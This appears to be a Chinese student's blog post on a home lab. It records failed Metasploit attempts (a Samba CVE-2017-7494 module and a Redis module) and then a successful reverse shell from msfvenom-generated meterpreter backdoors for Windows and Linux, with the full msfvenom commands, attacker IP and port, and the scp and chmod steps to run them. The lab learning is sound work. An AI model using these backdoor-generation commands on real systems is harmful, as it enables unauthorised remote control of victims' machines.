序

接《Metasploit上使用RPC方式复现一个Linux提权漏洞》。

由于刚刚入手,对很多概念和技术不慎了解,对RPC,mfsd,反弹shell等技术的理解有限,甚至有所偏差,导致前面做的探索差强人意。虽然最后建立了攻击机与靶机之间的连接,并且拿到shell和root权限,但是不能算是真正意义上的Metasploit上使用RPC方式复现一个Linux提权漏洞。

还需要继续进行探索,具体什么时候能够成功,我也不清楚,可能这次,也可能下次。本博客仅为了记录我的实验思路和进度,当探索有所突破时我将对所有的工作进行整理。

接下来采纳学长的建议,先不考虑RPC

Metasploit入门

快速刷了一遍安全牛的Metasploit课程,对Metasploit有了进一步的理解,具体的基础操作不在本文展开,以后对Metasploit集中学习时会详细记录。今天只讨论一些对探索有所帮助,或者有助于使用Metasploit框架的收获。

- Exploit模块

expolit可以理解为方法,即攻击的步骤,像是菜谱一样,什么时候该做什么,大大提高了渗透效率。 - Payload模块

payload即攻击载荷,是攻击时真正起作用的代码,通常被传输到靶机的特定内存地址,通过调用达到指定的目的。 - 反弹shell

Metasploit中提供了一些可以直接获得反弹shell的exploit或payload,例如exploit/windows/shell/reverse_tcp,linux/shell/reverse_tcp等

存在的问题:

1.视频教程上的例子大部分都是windows系统的,而且直接给出使用的exploit或payload,但是为什么要用这个,什么时候用这个都没有提。

2.当我需要完成某项功能时,不知道用哪个exploit或payload,网上似乎没有这方面的解释

3.正如2中所说,网上关于Metasploit的解释和常见问题是在是太少了

4.有些漏洞要求对应的版本,那些已经淘汰的版本找起来如大海捞针

初次尝试

参考:https://www.bbsmax.com/A/gAJG9w38dZ/

实验环境

- 攻击机:

4.19.0-kali linux-amd64

ip:192.168.1.108 - 靶机:ip:192.168.1.112

- samba服务:4.3.11-Ubuntu

kali



- 打开msfconsole



- search cve-2017-7494(根据参考中的网址下载,并更名为cve-2017-7494)





3.use exploit/linux/smb/cve_2017_7494

3.use exploit/linux/smb/cve_2017_7494



4.用set命令设置参数

4.用set命令设置参数

5. run

5. run

这就很崩溃了,参数设置都没问题,结果就是连不上。两个系统的防火墙都已经关闭了,难道是版本的问题吗?Ubuntu的samba服务是4.3.11,应该是具有这个漏洞的。不明白为什么会这样,网上也没啥有用的文章。

接下了考虑还一个exploit,还得一个一个找

由于可能不成功,不会写详细的步骤了,会大致写出用到的exploit和payload

n次尝试

- exploit/linux/redis/redis_unauth_exec + linux/x64/shell/reverse_tcp

报错:This exploit may require manual cleanup of ‘./crkho.so’ on the target

做到这学长给予了我帮助,让我参考https:xz.aliyun.com/t/2380这篇文章,比我之前在百度上搜到的要优质的多。

新方法(失败)

-



msfvenom + linux/x64/shell/reverse_tcp 生成可执行文件 iambad

-



scp 传至 目标linux

解决方法:搜索了一下,原来是没有该目录的操作权限,默认的是在/tmp目录有权限

-

参数设置好并run

4. 在靶机上运行iambad

4. 在靶机上运行iambad

又失败了,尴尬。。。。

换一种环境(成功)

为了便于理解,我决定将靶机换成windows系统,尝试能否连接成功,然后再换成linux。

经历几次失败和查询资料后成功连接



- 用 ./msfvenom -p windows/meterpreter/reverse_tcp LHOST=192.168.1.108 LPORT=4444 -f exe -o payload.exe生成后门程序

- 设法将生成的payload.exe拷贝到靶机中(可以利用vm tool工具)







- 打开msf,进行如下设置



- 在靶机上运行payload.exe



- 连接成功并建立一个sessions

根据以上实验可知,这种方法是可行的,在linux系统下为什么失效呢?可能是因为生成的后门程序类型不对,导致无法运行,或功能失效

回归linux靶机(成功)



- 生成payload.elf

./msfvenom -p linux/x64/meterpreter/reverse_tcp LHOST=192.168.1.108 LPORT=4444 -f elf > payload.elf



- scp 命令传送至linux

刚传过去的payload.elf需要修改权限:sudo chmod 777 payload.elf

- 打开msf并配置



- run



- 在靶机上运行payload.elf

- 成功拿到反弹shell

小结:知识是不断学习中得来的,成长是不断失败中获得的,经验是不断尝试中得到的。做成功之后又回去分析了一下失败的例子,对<新方法>中失败的原因有了新认识,生成iambad时用的payload模块选错了,应该用meterpreter的。还用就是注意生成后门程序时所用payload应与msf中set的payload保持一致。

做完想学习一下meterpreter,看了第一篇文章就炸毛了,早点看到这篇文章我就少走好多弯路

https://www.cnblogs.com/backlion/p/9484949.html

Metasploit实践

Metasploit实践

本文记录了作者使用Metasploit框架进行Linux提权漏洞复现的探索过程,包括遇到的问题、解决方案及成功案例,强调了实验环境搭建、exploit模块与payload选择的重要性。

本文记录了作者使用Metasploit框架进行Linux提权漏洞复现的探索过程,包括遇到的问题、解决方案及成功案例,强调了实验环境搭建、exploit模块与payload选择的重要性。

451

451

被折叠的 条评论

为什么被折叠?

被折叠的 条评论

为什么被折叠?